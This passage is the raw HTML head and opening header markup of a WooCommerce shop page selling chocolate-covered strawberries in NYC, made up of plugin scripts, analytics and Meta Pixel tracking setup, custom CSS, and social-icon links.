<link rel='stylesheet' id='hfe-social-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=15.3.9&#038;ver=15.3.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://berryccino.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742236668' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://berryccino.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742236678' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "342138464", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="moOtpTimerScript-js-extra">
var moOtpTimerScript = {"siteURL":"https://berryccino.com/wp-admin/admin-ajax.php","action":"mo_control_otp_block","otpControlTimerTime":"60","otpControlBlockTime":"0","isUserBlocked":null,"limit_otp_sent_message":"Your OTP has been sent. The next OTP can be sent after {minutes}:{seconds} minutes","user_blocked_message":"You have exceeded the limit to send OTP. Please wait for {minutes}:{seconds} minutes","error_otp_verify_message":"The next OTP can be sent after {minutes}:{seconds} minutes"};
//# sourceURL=moOtpTimerScript-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/addons/resendcontrol/includes/js/moOtpTimerScript.min.js?ver=15.3.9" id="moOtpTimerScript-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/moment.min.js?ver=3.9.2" id="momentjs-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.full.js?ver=3.9.2" id="wcpa-datetime-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/sumoselector/jquery.sumoselect.min.js?ver=3.9.2" id="wcpa-sumoselector-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.js?ver=3.9.2" id="wcpa-colorpicker-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://berryccino.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://berryccino.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://berryccino.com","ajaxUrl":"https://berryccino.com/wp-admin/admin-ajax.php","ajax_event":"54120debc3","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769150595"};
//# sourceURL=pys-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KF86J6F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["berryccino.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF86J6F");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://berryccino.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berryccino.com/wp-json/wp/v2/product_tag/286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berryccino.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><meta name="facebook-domain-verification" content="ixeyv1sqv8kt2cvzlj0h8z0ggdphfo" /><meta name="ti-site-data" content="eyJyIjoiMToxITc6MjIhMzA6MjIiLCJvIjoiaHR0cHM6XC9cL2JlcnJ5Y2Npbm8uY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdC10YWclMkZjaG9jb2xhdGUtY292ZXJlZC1zdHJhd2JlcnJpZXMtaW4tbnljJTJGJmFtcDtfd3Bub25jZT1iZTAwZjc2OGMxIn0=" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hxzKx4SeFPs5qtjb6SxSRhVNlS0IMMFoRb7ilZEXZr0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2534283850139742', url);
fbq('init', '2534283850139742', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-270x270.jpg" />
		<style id="wp-custom-css">
			pre {
	display:none !important;
}
@media (max-width:1024px){
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-722e5d4.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-3deba8b8 {display:none}
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-722e5d4.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-27c709f2 > div {display:none}
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-a0e303b.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {display:none}
}
#new-payment-method {display:none !important;}
#new-html-code {display:none !important;}

@media (max-width: 768px) {
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: auto;
}
}

.woocommerce span.onsale {
    background-color: #f1b2bd;
}

.woocommerce ul.products li.product .price {
    color: black!important;
}

ul.products li.product .button {
display: none;
}

.wcpa_price_summary ul {
    margin-bottom: 30px;
}



.wcpa_img_mag {
    display: initial;
    position: inherit;
    bottom: 2px;
    width: 21px;
    height: 21px;
    text-align: center;
    cursor: pointer;
    font-size: 21px;
    line-height: 20px;
    font-weight: 700;
    color: #000;
    text-indent: -99999px;
    background-image: url(https://loveberry.us/wp-content/uploads/2021/09/visibility.png);
    right: 0;
    bottom: 0;
    background-color: white;
    padding: 11px;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 15px;
    border-radius: 35px;
    box-shadow: cornsilk;
    text-shadow: 0 0 black;
}

.wcpa_enable_popup_all .wcpa_img_mag {
    display: inherit;
}

.wcpa_form_outer .wcpa_form_item .wcpa_image, .wcpa_form_outer .wcpa_form_item .wcpa_image_other {
    margin: .5em .2em .5em .1em;
    position: inherit;
    display: inline-flex;
}

.wcpa_form_outer label {
    display: none;
    padding-right: .5em;
}

.wcpa_image_wrap {
    position: inherit;
    display: inherit;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #f1b2bd;
}

.woocommerce div.product .stock {
    color: #202020 !important;
    background-color: #f1b2bd00;
    padding: 0;
    font-weight: 500;
}

#coderockz_woo_delivery_delivery_selection_field,
#coderockz_woo_delivery_delivery_date_section,
#coderockz_woo_delivery_delivery_time_section,
#coderockz_woo_delivery_pickup_date_section,
#coderockz_woo_delivery_pickup_time_section,
#coderockz_woo_delivery_delivery_pickup_section,
#coderockz_woo_delivery_additional_field_section,
#coderockz_woo_delivery_tips_section {
   overflow:unset!important;
}

.select2-container {
    z-index: auto;
}

@media screen and (max-width: 767px) {
body .select2-container, body .ui-widget.ui-datepicker {
	z-index:auto!important;
}
}

li.image-variable-item-kosher {
	pointer-events: none;
}

li.image-variable-item-vegan {
	pointer-events: none;
}

li.image-variable-item-organic {
	pointer-events: none;
}

.woocommerce div.product form.cart .reset_variations {
	display:none!important;
}

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.widget-area .widget_shopping_cart {
  position: static;
  visibility: visible;
  opacity: 1;
  max-width: 100%;
  min-width: auto;
  -webkit-box-shadow: unset;
  box-shadow: unset;   
}
@media (max-width: 768px) {
    .variable-item.button-variable-item {
        width: 80px; /* Adjust width for mobile devices */
        font-size: 12px !important; /* Adjust font size for mobile devices */
        padding: 5px !important; /* Adjust padding for mobile devices */
        margin: 4px; /* Adjust margin for mobile devices */
        line-height: 1.2; /* Adjust line height for mobile devices */
    }

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



#shipping_phone_field > label > span{
    display: none; /* Hide the "Optional" text */
}

#shipping_phone_field > label::after {
    content: ' *'; /* Add the required star */
    color: red;    /* Style the star */
    font-weight: bold; /* Make it bold */
    margin-left: 5px; /* Add some space before the star */
}

		</style>
		</head>
<body class="archive tax-product_tag term-chocolate-covered-strawberries-in-nyc term-286 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js ehf-template-hello-elementor ehf-stylesheet-hello-elementor woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor hello-elementor-default elementor-page-3805 elementor-default elementor-template-full-width elementor-kit-3632">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2534283850139742&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3743" class="elementor elementor-3743 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-38e0317 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38e0317" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63441f6" data-id="63441f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b16f74 elementor-widget elementor-widget-text-editor" data-id="4b16f74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>For the Same Day Delivery and Pick-up please <span style="color: #993300;"><strong><a style="color: #993300;" href="tel:+1%20315%20664%202576">call us</a></strong></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b73b24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b73b24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db6c076" data-id="db6c076" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-230defd elementor-widget elementor-widget-html" data-id="230defd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<meta name="facebook-domain-verification" content="ixeyv1sqv8kt2cvzlj0h8z0ggdphfo" />				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-722e5d4 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="722e5d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20132121" data-id="20132121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18999759 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="18999759" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/Berryccino.official" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7050743" href="https://www.instagram.com/berryccino.official/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-dc35c84" href="https://www.pinterest.com/usloveberry/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4642a49" href="https://www.tiktok.com/@berryccino?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3deba8b8" data-id="3deba8b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c9f10a elementor-widget elementor-widget-site-logo" data-id="2c9f10a" data-element_type="widget" data-settings="{&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&